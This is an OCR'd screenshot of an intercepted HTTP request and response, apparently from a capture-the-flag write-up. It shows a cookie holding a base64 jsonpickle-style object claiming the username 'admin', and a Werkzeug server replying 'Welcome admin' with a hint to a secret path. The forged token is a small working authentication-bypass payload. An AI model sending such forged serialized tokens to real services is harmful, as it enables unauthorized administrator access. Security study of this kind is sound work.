 请求
美化 Raw Hex \n
1 GET /home HTTP/1.1
2 Host: 47.94.85.95:34879
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://47.94.85.95:34879/
8 Connection: close
9 Cookie: token=
eyJweS9vYmplY3QiOiAiX19tYWluX18uVG9rZW4iLCAidXNlcm5hbWUiOiAiYWRtaW4iLCAidGltZXN0YW
1wIjogMTczMzQ0NzY4MC4wMDAwMDAwfQ==
0 Upgrade-Insecure-Requests: 1
1
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.9
3 Date: Fri, 06 Dec 2024 01:15:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 44
6 Connection: close
7
8 Welcome admin, there is something in /s3Cr3T